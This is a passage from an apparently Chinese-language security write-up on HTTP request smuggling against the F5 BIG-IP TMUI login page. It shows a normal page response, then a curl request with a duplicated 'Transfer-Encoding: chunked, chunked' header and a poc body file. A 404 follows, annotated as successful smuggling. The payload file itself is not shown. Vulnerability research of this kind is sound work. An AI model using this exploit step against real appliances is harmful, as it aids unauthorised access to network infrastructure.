 <input type="password" class="login" name="passwd" id="passwd" tabindex="2" autocomplete="off" />
<button type="submit" tabindex="3">Log in</button>
</form>
</div>
<iframe src="/xui/common/blank.html" id="contentframe" name="contentframe" frameborder="no" scrolling="auto"></iframe>
</div>
<div id="copyright">(c) Copyright 1996-2018, F5 Networks, Inc., Seattle, Washington. All rights reserved.<br />
<a id="legallink"
href="tmui/login/legal.html"
target="contentframe" class="smalltext">F5 Networks, Inc. Legal Notices</a>
</div>
</div>
<div id="modal" style="display: none;">
<div class="overlay"></div>
<div class="content">
<p class="badtext">This BIG-IP system has encountered a configuration problem that may prevent the Configuration utility fr
om functioning properly.</p>
<p>To prevent adverse effects on the system, F5 Networks recommends that you restrict your use of the Configuration utility
to critical tasks only until the problem is resolved. Beware that attempting to modify your configuration in this state with the Configuration uti
lity may cause your configuration to be overwritten.</p>
<button onclick="document.getElementById('modal').style.display='none';">Continue</button>
</div>
</div>
</body>
</html>
正常响应
ubuntu@ubuntu:~$ curl -k -i https://192.168. :8443/tmui/login.jsp -H 'Transfer-Encoding: chunked, chunked' --data-binary @poc
HTTP/1.1 404 Not Found
返回404 走私成功
Date: Tue, 31 Oct 2023 17:57:56 GMT
Server: Apache
X-Frame-Options: SAMEORIGIN
Strict-Transport-Security: max-age=16070400; includeSubDomains
Content-Length: 0
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
Content-Security-Policy: default-src 'self'  'unsafe-inline' 'unsafe-eval' data: blob:; img-src 'self' data:  http://127.4.1.1 http://127.4.2.1
ubuntu@ubuntu:~$ echo Malaa
Malaa
ubuntu@ubuntu:~$ date
Tue 31 Oct 2023 09:58:11 AM UTC
ubuntu@ubuntu:~$
先知社区